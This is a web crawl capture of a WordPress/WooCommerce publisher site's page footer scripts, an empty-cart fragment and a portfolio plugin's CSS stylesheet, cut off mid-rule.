	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.xistpub.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766417659' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.xistpub.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.xistpub.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="module"  src="https://www.xistpub.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-includes/js/dist/hooks.js?ver=5b4ec27a7b82f601224a" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-includes/js/dist/i18n.js?ver=2aff907006e2aa00e26e" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.xistpub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.19" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.19" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/tlp-portfolio-pro/assets/vendor/lightbox2/js/lightbox.min.js?ver=1766518120" id="pfp-lightbox-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/tlp-portfolio-pro/assets/vendor/FlexSlider/jquery.flexslider-min.js?ver=1766518120" id="pfp-flex-slider-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/tlp-portfolio-pro/assets/js/single-portfolio.js?ver=1766518120" id="pfp-single-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/advanced-woo-search/assets/js/common.js?ver=3.42" id="aws-script-js"></script>
<script type="text/javascript" id="wc-bulk-variations-js-before">
/* <![CDATA[ */
var wc_bulk_variations_params = {"ajax_url":"https:\/\/www.xistpub.com\/wp-admin\/admin-ajax.php","ajax_nonce":"857eea677f","debug":true,"currency_options":{"decimals":2,"d_separator":".","t_separator":",","currency_symbol":"&#36;","price_format":"%1$s%2$s","price_markup":"<span class=\"woocommerce-Price-amount amount\"><bdi>%s<\/bdi><\/span>"},"hide_out_of_stock_items":false,"show_stock":false,"disable_purchasing":false,"sticky_header":false,"scroll_offset":false,"i18n_item_singular":"Item","i18n_item_plural":"Items","i18n_your_total":"Your total is %s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/woocommerce-bulk-variations/assets/js/wc-bulk-variations.js?ver=2.4.5" id="wc-bulk-variations-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.xistpub.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-includes/js/jquery/ui/effect.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/themes/jevelin/js/plugins/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/themes/jevelin/js/plugins/jquery.instagramFeed.min.js?ver=1.0" id="instagramFeed-js"></script>
<script type="text/javascript" id="wc-fast-cart-js-before">
/* <![CDATA[ */
var wc_fast_cart_params = {"restNonce":"efe3b9ade4","shippingNonce":"c88c7a9136","endpoints":{"cart":"https:\/\/www.xistpub.com\/cart\/","checkout":"https:\/\/www.xistpub.com\/checkout\/","shipping":"\/?wc-ajax=update_shipping_method&wfc-cart=true"},"options":{"displayMode":"side","floatingIcon":"bottom","replaceCart":false,"replaceCheckout":false,"fastCheckout":true,"directCheckout":true,"autoOpen":true,"redirectReceipt":false},"autocomplete":{"fields":["address_components"],"strictBounds":false},"classes":{"cart":["hide-cart-headings"],"button":"button checkout-button alt wc-forward"},"selectors":{"cartBtn":".wc-bulk-variations-table-wrapper form button.single_add_to_cart_button"},"strings":{"cartTitle":"My Cart","checkoutTitle":"Checkout","emptyCart":"Your cart is currently empty.","addedToCartMessage":"%s added to the cart.","viewCartBtnLabel":"View Cart","genericProductName":"Item"},"debug":2}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/woocommerce-fast-cart/assets/js/wfc-cart.js?ver=1756734359" id="wc-fast-cart-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"213978989\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"www.xistpub.com\",\"arch_tax_portfolio-tag\":\"the-backyard-players\",\"arch_results\":\"1\",\"j\":\"1:14.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "213978989", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.3" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=7.3" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js" id="google-maps-api-js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/gmap3/7.2.0/gmap3.min.js?ver=6.7.4" id="gmap3-js"></script>
<script></script>		<script type="text/javascript"> jQuery(document).ready(function ($) { "use strict"; });</script>
	      <a href="https://www.xistpub.com/cart/" aria-hidden="true" id="wfc-open-cart-button" class="wfc-open-cart-button at-bottom has-icon" style="background-color:#03A0C7;color:#FFFFFF; border-radius:20px;">
			<svg class="wfc-open-cart-button__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" style="transform:scale(-1,1) translate(-2px,0)"><path d="M21.822,7.431C21.635,7.161,21.328,7,21,7H7.333L6.179,4.23C5.867,3.482,5.143,3,4.333,3H2v2h2.333l4.744,11.385 C9.232,16.757,9.596,17,10,17h8c0.417,0,0.79-0.259,0.937-0.648l3-8C22.052,8.044,22.009,7.7,21.822,7.431z M17.307,15h-6.64 l-2.5-6h11.39L17.307,15z"/><circle cx="10.5" cy="19.5" r="1.5"/><circle cx="17.5" cy="19.5" r="1.5"/></svg>
			<span class="wfc-open-cart-button__count" style="background-color:#25b354;color:#FFFFFF">0</span>
</a>

  </body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: www.xistpub.com @ 2025-12-23 19:28:40 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xistpub.com/cart/?wfc-cart=true
body_size: 415
content:
<div id="wfc-cart-page"><div class="woocommerce-notices-wrapper"></div><div class="wfc-cart-empty"><div class="wc-empty-cart-message">
<div class="sh-alert sh-alert-notice">
	<div class="sh-alert-data sh-table">
		<div class="sh-table-cell sh-alert-data-icon">
			<i class="icon-info sh-alert-icon"></i>
		</div>
		<div class="sh-table-cell width-full">
			<h3 class="sh-alert-title">
								<div>Your cart is currently empty.</div>
							</h3>
		</div>
	</div>
</div>
</div></div></div>  

--- FILE ---
content_type: text/css
request_url: https://www.xistpub.com/wp-content/plugins/tlp-portfolio-pro/assets/css/tlpportfolio.css?ver=1766518120
body_size: 14044
content:
/***************************************************************/
/******************* WP TLP Portfolio PRO **********************/
/******************* support@radiustheme.com *******************/
/*************** copyright (c) 2015 @ TechlabPro.com ***********/
/***************************************************************/

/*********************** Common css **************************/

/* fontello icon css  */
@font-face {
  font-family: 'fontello';
  src: url('../vendor/fontello/fontello.eot?89290624');
  src: url('../vendor/fontello/fontello.eot?89290624#iefix') format('embedded-opentype'),
       url('../vendor/fontello/fontello.woff2?89290624') format('woff2'),
       url('../vendor/fontello/fontello.woff?89290624') format('woff'),
       url('../vendor/fontello/fontello.ttf?89290624') format('truetype'),
       url('../vendor/fontello/fontello.svg?89290624#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../vendor/fontello/fontello.svg?89290624#fontello') format('svg');
  }
}
*/

.pfp-wrapper [class^="icon-"]:before, .pfp-wrapper [class*=" icon-"]:before {
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
    speak: never;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: .2em;
    text-align: center;
    /* opacity: .8; */
    /* For safety - reset parent styles, that can break glyph codes*/
    font-variant: normal;
    text-transform: none;
    /* fix buttons height, for twitter bootstrap */
    line-height: 1em;
    /* Animation center compensation - margins should be symmetric */
    /* remove if not needed */
    margin-left: .2em;
    /* you can be more comfortable with increased icons size */
    /* font-size: 120%; */
    /* Font smoothing. That was taken from TWBS */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    margin: 0;
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.icon-left-open:before { content: '\e800'; } /* '' */
.icon-zoom-in:before { content: '\e801'; } /* '' */
.icon-right-open:before { content: '\e802'; } /* '' */
.icon-cancel:before { content: '\e803'; } /* '' */
.icon-move:before { content: '\f047'; } /* '' */
.icon-link-ext:before { content: '\f08e'; } /* '' */
.icon-info:before { content: '\f129'; } /* '' */


.tlp-content-extra {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: calc(100% - 25px);
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    text-align: center;
    padding-bottom: 20px;
}

.tlp-portfolio-item .tlp-overlay-inner {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    padding: 15px;
}
.pfp-wrapper figcaption{
    margin: 0;
}

.tlp-portfolio-item .extra-features li {
    margin-left: 0;
    margin-top: 0;
}


.pfp-wrapper .tlp-overlay .short-desc + p.link-icon {
    margin-top: 15px;
}
.tlp-portfolio-item .short-desc + .pfp-categories {
    margin-top: 10px;
}

.pfp-wrapper .tlp-portfolio-item .link-icon {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
}

/*********************** Grid System **************************/
.pfp-wrapper * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.pfp-wrapper *:before,
.pfp-wrapper *:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.tlp-body-overflow {
    overflow: hidden;
}
.pfp-container {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
}
.pfp-container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
}
.pfp-row {
    margin-left: -15px;
    margin-right: -15px;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
}


.pfp-wrapper .pfp-isotope, 
.pfp-wrapper .pfp-iso-filter {
    margin-bottom: 30px;
    width: 100%;
}

.pfp-row:after, .pfp-row:before {
    display: table;
    content: " ";
}
.pfp-row:after {
    clear: both;
}
.pfp-col-xs-1, .pfp-col-sm-1, .pfp-col-md-1, .pfp-col-lg-1, .pfp-col-xs-2, .pfp-col-sm-2, .pfp-col-md-2, .pfp-col-lg-2, .pfp-col-xs-3, .pfp-col-sm-3, .pfp-col-md-3, .pfp-col-lg-3, .pfp-col-xs-4, .pfp-col-sm-4, .pfp-col-md-4, .pfp-col-lg-4, .pfp-col-xs-5, .pfp-col-sm-5, .pfp-col-md-5, .pfp-col-lg-5, .pfp-col-xs-6, .pfp-col-sm-6, .pfp-col-md-6, .pfp-col-lg-6, .pfp-col-xs-7, .pfp-col-sm-7, .pfp-col-md-7, .pfp-col-lg-7, .pfp-col-xs-8, .pfp-col-sm-8, .pfp-col-md-8, .pfp-col-lg-8, .pfp-col-xs-9, .pfp-col-sm-9, .pfp-col-md-9, .pfp-col-lg-9, .pfp-col-xs-10, .pfp-col-sm-10, .pfp-col-md-10, .pfp-col-lg-10, .pfp-col-xs-11, .pfp-col-sm-11, .pfp-col-md-11, .pfp-col-lg-11, .pfp-col-xs-12, .pfp-col-sm-12, .pfp-col-md-12, .pfp-col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
}
.pfp-col-xs-1, .pfp-col-xs-2, .pfp-col-xs-3, .pfp-col-xs-4, .pfp-col-xs-5, .pfp-col-xs-6, .pfp-col-xs-7, .pfp-col-xs-8, .pfp-col-xs-9, .pfp-col-xs-10, .pfp-col-xs-11, .pfp-col-xs-12 {
    float: left;
}
.pfp-col-xs-12 {
    width: 100%;
}
.pfp-col-xs-11 {
    width: 91.66666667%;
}
.pfp-col-xs-10 {
    width: 83.33333333%;
}
.pfp-col-xs-9 {
    width: 75%;
}
.pfp-col-xs-8 {
    width: 66.66666667%;
}
.pfp-col-xs-7 {
    width: 58.33333333%;
}
.pfp-col-xs-6 {
    width: 50%;
}
.pfp-col-xs-5 {
    width: 41.66666667%;
}
.pfp-col-xs-4 {
    width: 33.33333333%;
}
.pfp-col-xs-3 {
    width: 25%;
}
.pfp-col-xs-2 {
    width: 16.66666667%;
}
.pfp-col-xs-1 {
    width: 8.33333333%;
}

/************************ End Grid System *********************/

/*********************** Common CSS ************************/
.pfp-wrapper figure {
    margin: 0 !important;
    padding: 0 !important;
}
.pfp-wrapper .no-margin {
    margin: 0;
    padding: 0;
}
.pfp-wrapper .paddingl0 {
    padding-left: 0px;
}
.pfp-wrapper .paddingr0 {
    padding-right: 0px;
}
.pfp-wrapper .padding0 {
    padding: 0px !important;
}
.pfp-wrapper .allmargin0 {
    margin: 0px !important;
    padding: 0px !important;
}
.pfp-wrapper ul {
    margin: 0;
    padding: 0;
}
.pfp-wrapper ul li {
    list-style: none !important;
    background: none;
}

.single-item-meta label,
.pfp-wrapper label {
    font-weight: bold;
    display: inline-block;
    margin-right: 5px;
}
.pfp-wrapper .pfp-equal-height {
    margin-bottom: 30px;
}
.pfp-wrapper .pfp-feature-img {
    width: 100%;
    height: auto;
}

.pfp-wrapper .default-margin {
    margin-top: 15px;
    margin-bottom: 15px;
}
.pfp-wrapper .pfp-carousel {
    position: relative;
}

div#pfp-preview-container .pfp-wrapper .pfp-carousel {
    margin-top: 60px;
}

.pfp-wrapper .pfp-carousel .owl-nav {
    position: absolute;
    right: 10px;
    top: -60px;
}

.pfp-wrapper .pfp-carousel .owl-nav [class*=owl-] {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}

.pfp-carousel.owl-theme .owl-nav [class*=owl-] {
    font-size: 18px;
    padding: 7px 5px !important;
    line-height: 1;
}

.pfp-wrapper .tlp-content .short-desc a{
    color: #fff;
}

.pfp-wrapper .pfp-carousel.owl-rtl .owl-nav {
    right: inherit;
    left: 10px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
}

/* ********************** Pagination ********************/
#pfp-gallery-wrapper {
    margin-bottom: 25px;
}
#pfp-gallery-wrapper #slider {
    margin-bottom: 0;
}
#pfp-gallery-wrapper #carousel img {
    display: block;
    opacity: .5;
    cursor: pointer;
}
#pfp-gallery-wrapper #carousel img:hover {
    opacity: 1;
}
#pfp-gallery-wrapper #carousel .flex-active-slide img {
    opacity: 1;
    cursor: default;
}
#pfp-gallery-wrapper .flexslider .slides img{
    width: auto;
    max-width: 100%;
    display: inline-block;
}
#pfp-gallery-wrapper .flex-direction-nav a {
    opacity: 1;
}
#pfp-gallery-wrapper .flex-direction-nav a:hover{
    opacity: .7;
}

/* #pfp-gallery-wrapper .flex-direction-nav .flex-disabled {
    opacity: 1!important;
    filter: alpha(opacity=1);
    cursor: pointer;
    z-index: 10;
} */

#pfp-gallery-wrapper .flex-direction-nav .flex-next{
    right: 10px;
}
#pfp-gallery-wrapper .flex-direction-nav .flex-prev{
    left: 10px;
}

#pfp-gallery-wrapper .flex-direction-nav a:before {
    line-height: 1;
    font-size: 23px;
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    line-height: 40px;
}


#pfp-gallery-wrapper .flex-direction-nav .flex-prev:focus,
#pfp-gallery-wrapper .flex-direction-nav .flex-next:focus{
    outline: 0;
    background: transparent;
}
#pfp-gallery-wrapper #slider li.pfp-slide {
    text-align: center;
}
.pfp-wrapper .pfp-pre-loader,
#pfp-gallery-wrapper.pfp-pre-loader{
    height: 100px;
    overflow: hidden;
    text-align: center;
    position: relative;
}
.pfp-wrapper .pfp-row.pfp-pre-loader:after,
#pfp-gallery-wrapper.pfp-pre-loader:after{
    position: absolute;
    content: attr(data-title);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 45px 0;
    background: #fff;
    z-index: 5;
}
.pfp-wrapper .pfp-iso-filter, .pfp-wrapper .pfp-utility {
    text-align: center;
    margin: 15px 0;
}

.pfp-wrapper .pfp-pagination ul.pagination-list li {
    display: inline-block;
    list-style: none;
    margin-right: 5px;
}

.pfp-wrapper .pfp-pagination ul.pagination-list li:last-child {
    margin-right: 0;
}

.pfp-wrapper .pfp-pagination ul.pagination-list li span,
.pfp-wrapper .pfp-pagination ul.pagination-list li a {
    padding: 4px 10px;
    font-size: 15px;
    background: #eee;
    text-decoration: none;
}

.pfp-wrapper .pfp-pagination ul.pagination-list li.active span,
.pfp-wrapper .pfp-pagination ul.pagination-list li span:hover,
.pfp-wrapper .pfp-pagination ul.pagination-list li a:hover {
    background: #8c8989;
    color: #ffffff;
}

.pfp-wrapper .pfp-pagination .pfp-loading-holder {
    padding: 15px 0;
}
.pfp-wrapper .tlp-portfolio-item .link-icon,
.pfp-carousel .tlp-portfolio-item .link-icon {
    margin: 0px;
    text-align: center;
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 3px;
    -webkit-transition: opacity 0.35s,
    -webkit-transform 0.35s;
    transition: opacity 0.35s,
    transform 0.35s;
    -webkit-transform: translate3d(0,20px,0) scale(1.1);
    transform: translate3d(0,20px,0) scale(1.1);
}

.pfp-wrapper .tlp-overlay .link-icon a, 
.pfp-carousel .tlp-overlay .link-icon a {
    text-align: center;
    color: #fff;
    text-decoration: none;
    margin-right: 5px;
    font-size: 17px;
    width: 40px;
    height: 40px;
    border: 1px solid #fff;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    line-height: 0;
}

.tlp-portfolio-item .title a{
    text-decoration: none;
    display: block;
}

.pfp-wrapper .tlp-overlay .link-icon a i, 
.pfp-carousel .tlp-overlay .link-icon a i {
    display: -ms-inline-grid;
    display: inline-grid;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    line-height: 0;
}

/********************* end common css ******************/
/************************ Layout 1 ******************************/

.pfp-wrapper .pfp-layout1 .tlp-portfolio-thumb,
.pfp-wrapper .pfp-isotope1 .tlp-portfolio-thumb,
.pfp-wrapper .pfp-carousel1 .tlp-portfolio-thumb {
    background: #ccc;
    overflow: hidden;
    position: relative;
    width: 100%;
}
.pfp-wrapper .pfp-layout1 .tlp-overlay,
.pfp-wrapper .pfp-isotope1 .tlp-overlay,
.pfp-wrapper .pfp-carousel1 .tlp-overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
    color: #fff;
    text-align: center;
    background-color: rgba(217, 35, 45, 0.85);
    -webkit-transition: all 0.5s ease-out 0.15s;
    -moz-transition: all 0.5s ease-out 0.15s;
    -ms-transition: all 0.5s ease-out 0.15s;
    -o-transition: all 0.5s ease-out 0.15s;
    transition: all 0.5s ease-out 0.15s;
}
.pfp-wrapper .pfp-layout1 .tlp-portfolio-thumb .tlp-overlay,
.pfp-wrapper .pfp-layout1 .tlp-portfolio-thumb .link-icon,
.pfp-wrapper .pfp-isotope1 .tlp-portfolio-thumb .tlp-overlay,
.pfp-wrapper .pfp-isotope1 .tlp-portfolio-thumb .link-icon,
.pfp-wrapper .pfp-carousel1 .tlp-portfolio-thumb .tlp-overlay,
.pfp-wrapper .pfp-carousel1 .tlp-portfolio-thumb .link-icon {
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
}
.pfp-wrapper .pfp-layout1 .tlp-portfolio-thumb:hover .tlp-overlay,
.pfp-wrapper .pfp-layout1 .tlp-portfolio-thumb:hover .link-icon,
.pfp-wrapper .pfp-isotope1 .tlp-portfolio-thumb:hover .tlp-overlay,
.pfp-wrapper .pfp-isotope1 .tlp-portfolio-thumb:hover .link-icon,
.pfp-wrapper .pfp-carousel1 .tlp-portfolio-thumb:hover .tlp-overlay,
.pfp-wrapper .pfp-carousel1 .tlp-portfolio-thumb:hover .link-icon {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    z-index: 9;
}
.pfp-wrapper .pfp-layout1 .tlp-overlay .link-icon,
.pfp-wrapper .pfp-isotope1 .tlp-overlay .link-icon,
.pfp-wrapper .pfp-carousel1 .tlp-overlay .link-icon {
    text-align: center;
    display: block;
    padding: 0;
    /* -webkit-transform: translate3d(0, 0px,0) scale(1.1); */
    /* transform: translate3d(0, 0px,0) scale(1.1); */
    -webkit-transform: translateY(-50%) scale(1.1);
    -ms-transform: translateY(-50%) scale(1.1);
    transform: translateY(-50%) scale(1.1);
}
.pfp-wrapper .pfp-layout1 .tlp-portfolio-item:hover .tlp-overlay,
.pfp-wrapper .pfp-isotope1 .tlp-portfolio-item:hover .tlp-overlay,
.pfp-wrapper .pfp-carousel1 .tlp-portfolio-item:hover .tlp-overlay {
    left: 0;
}
.pfp-wrapper .pfp-layout1 .tlp-portfolio-thumb img,
.pfp-wrapper .pfp-isotope1 .tlp-portfolio-thumb img,
.pfp-wrapper .pfp-carousel1 .tlp-portfolio-thumb img {
    -webkit-transition: all 1.1s ease;
    -moz-transition: all 1.1s ease;
    -o-transition: all 1.1s ease;
    -ms-transition: all 1.1s ease;
    transition: all 1.1s ease;
    max-width: 100%;
}
.pfp-wrapper .pfp-layout1 .tlp-portfolio-thumb:hover img,
.pfp-wrapper .pfp-isotope1 .tlp-portfolio-thumb:hover img,
.pfp-wrapper .pfp-carousel1 .tlp-portfolio-thumb:hover img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
.pfp-wrapper .pfp-layout1 .tlp-portfolio-item .tlp-content,
.pfp-wrapper .pfp-isotope1 .tlp-portfolio-item .tlp-content,
.pfp-wrapper .pfp-carousel1 .tlp-portfolio-item .tlp-content {
    background: #256FFF;
}
.pfp-wrapper .pfp-layout1 .tlp-content,
.pfp-wrapper .pfp-isotope1 .tlp-content,
.pfp-wrapper .pfp-carousel1 .tlp-content {
    width: 100%;
    position: relative;
    color: #fff;
}
.pfp-wrapper .pfp-layout1 .tlp-content h3,
.pfp-wrapper .pfp-isotope1 .tlp-content h3,
.pfp-wrapper .pfp-carousel1 .tlp-content h3 {
    margin: 0;
    font-size: 22px;
    font-weight: 400;
    text-decoration: none;
}

.pfp-wrapper .pfp-layout1 .tlp-content .short-desc,
.pfp-wrapper .pfp-isotope1 .tlp-content .short-desc,
.pfp-wrapper .pfp-carousel1 .tlp-content .short-desc{
    margin-top: 6px;
}
.pfp-wrapper .pfp-layout1 .tlp-content h3 a,
.pfp-wrapper .pfp-isotope1 .tlp-content h3 a,
.pfp-wrapper .pfp-carousel1 .tlp-content h3 a {
    color: #fff;
    text-decoration: none;
}
.pfp-wrapper .pfp-layout1 .tlp-content .tlp-content-holder,
.pfp-wrapper .pfp-isotope1 .tlp-content .tlp-content-holder,
.pfp-wrapper .pfp-carousel1 .tlp-content .tlp-content-holder {
    padding: 15px;
}

/*********************** Layout 2 ****************************/
.pfp-wrapper .pfp-layout2 .tlp-portfolio-item .link-icon {
    -webkit-transform: translate3d(0,0px,0) scale(1.1);
    transform: translate3d(0,0px,0) scale(1.1);
}
.pfp-wrapper .pfp-isotope20 .tlp-portfolio-thumb,
.pfp-wrapper .pfp-layout2 .tlp-portfolio-thumb {
    overflow: hidden;
    position: relative;
    padding-left: 0px;
    padding-right: 0px;
}
.pfp-wrapper .pfp-isotope20 .tlp-overlay,
.pfp-wrapper .pfp-layout2 .tlp-overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
    color: #fff;
    background-color: rgba(217, 35, 45, 0.85);
    -webkit-transition: all 0.5s ease-out 0.15s;
    -moz-transition: all 0.5s ease-out 0.15s;
    -ms-transition: all 0.5s ease-out 0.15s;
    -o-transition: all 0.5s ease-out 0.15s;
    transition: all 0.5s ease-out 0.15s;
    text-align: center;
}
.pfp-wrapper .pfp-isotope20 .tlp-portfolio-thumb .tlp-overlay,
.pfp-wrapper .pfp-isotope20 .tlp-portfolio-thumb .link-icon,
.pfp-wrapper .pfp-layout2 .tlp-portfolio-thumb .tlp-overlay,
.pfp-wrapper .pfp-layout2 .tlp-portfolio-thumb .link-icon {
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
}
.pfp-wrapper .pfp-isotope20 .tlp-portfolio-thumb:hover .tlp-overlay,
.pfp-wrapper .pfp-isotope20 .tlp-portfolio-thumb:hover .link-icon,
.pfp-wrapper .pfp-layout2 .tlp-portfolio-thumb:hover .tlp-overlay,
.pfp-wrapper .pfp-layout2 .tlp-portfolio-thumb:hover .link-icon {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
}
.pfp-wrapper .pfp-isotope20 .tlp-overlay .link-icon,
.pfp-wrapper .pfp-layout2 .tlp-overlay .link-icon {
    text-align: center;
    display: block;
    padding: 0 30px;
    -webkit-transform: translateY(-50%) scale(1.1);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%) scale(1.1);
}
.pfp-wrapper .pfp-isotope20 .tlp-portfolio-item:hover .tlp-overlay,
.pfp-wrapper .pfp-layout2 .tlp-portfolio-item:hover .tlp-overlay {
    left: 0;
}
.pfp-wrapper .pfp-isotope20 .tlp-portfolio-thumb img,
.pfp-wrapper .pfp-layout2 .tlp-portfolio-thumb img {
    -webkit-transition: all 1.1s ease;
    -moz-transition: all 1.1s ease;
    -o-transition: all 1.1s ease;
    -ms-transition: all 1.1s ease;
    transition: all 1.1s ease;
    max-width: 100%;
}
.pfp-wrapper .pfp-isotope20 .tlp-portfolio-thumb:hover img,
